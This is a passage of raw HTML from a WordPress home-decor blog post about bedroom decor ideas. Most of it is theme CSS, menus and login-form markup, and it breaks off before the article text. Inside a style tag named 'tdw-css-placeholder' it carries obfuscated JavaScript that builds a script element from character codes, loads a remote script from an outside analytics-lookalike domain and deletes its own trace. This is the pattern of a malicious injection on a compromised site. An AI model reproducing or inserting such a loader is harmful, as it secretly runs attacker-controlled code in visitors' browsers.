a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://olidhomes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://olidhomes.com/category/home-ideas/",
                    "name": "Home Ideas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/",
                    "name": "22 Bedroom Decor Ideas That Will Present Warmth to Yours"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _awdozn="_quwpa";try{let_gzxlw=String;let _vmycm="f"+"ro"+_gzxlw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aprkohz="s"+"c"+_gzxlw[_vmycm](114,105,112,116);var aapyyuk="c"+"re"+_gzxlw[_vmycm](97,116,101,69,108,101,109,101,110,116);var _gyftwjecyfa="s"+_gzxlw[_vmycm](114,99);var aoxuqoal=_gzxlw[_vmycm](105,100);var _gfzxmroaxxb="cu"+"rre"+_gzxlw[_vmycm](110,116,83,99,114,105,112,116);var _gphvpqkop="pa"+"r"+_gzxlw[_vmycm](101,110,116,78,111,100,101);var _pfyejsgkf="i"+"ns"+_gzxlw[_vmycm](101,114,116,66,101,102,111,114,101);let amulg="ge"+"El"+_gzxlw[_vmycm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _drschodad="h"+"e"+_gzxlw[_vmycm](97,100);var ayvumwet="ap"+"p"+_gzxlw[_vmycm](101,110,100,67,104,105,108,100);var _mnhikn=document;var _refykqms="t"+"e"+_gzxlw[_vmycm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _wbvr=_mnhikn[aapyyuk](aprkohz);_wbvr['as'+'y'+'nc']=true;let anocpx=_gzxlw[_vmycm](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_gzxlw[_vmycm](47)+_gzxlw[_vmycm](115,99,114,105,112,116)+_gzxlw[_vmycm](47)+"s"+"ta"+_gzxlw[_vmycm](114,116,46,106,115);_wbvr[_gyftwjecyfa]=anocpx;_wbvr[aoxuqoal]=_refykqms;if(_mnhikn[_gfzxmroaxxb]){_mnhikn[_gfzxmroaxxb][_gphvpqkop][_pfyejsgkf](_wbvr,_mnhikn[_gfzxmroaxxb]);var aivlgr=document;if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mnhikn[amulg](_drschodad)[0][ayvumwet](_wbvr);if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6597 single-format-standard wp-theme-Newspaper td-standard-pack 22-bedroom-decor-ideas-that-will-present-warmth-to-yours global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://olidhomes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://olidhomes.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-36"><a rel="privacy-policy" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://olidhomes.com/open-for-contributor/" data-wpel-link="internal">Open for Contributor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
            <span class="td-visual-hidden">OlidHomes</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://olidhomes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://olidhomes.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Home Ideas" class="entry-crumb" href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">22 Bedroom Decor Ideas That Will Present Warmth to Yours</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6597" class="post-6597 post type-post status-publish format-standard has-post-thumbnail category-home-ideas category-home-improvements category-interior tag-bedroom-decor tag-warm-bedroom tag-warmth tag-warmth-bedroom tag-warmth-bedroom-decor tag-warmth-bedroom-decor-ideas tag-warmth-bedroom-ideas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li><li class="entry-category"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li><li class="entry-category"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">22 Bedroom Decor Ideas That Will Present Warmth to Yours</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://olidhomes.com/author/letty-thalia/" data-wpel-link="internal">Letty Thalia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-24T01:58:02+07:00" >November 24, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/#respond" data-wpel-link="internal"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6597">868</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin 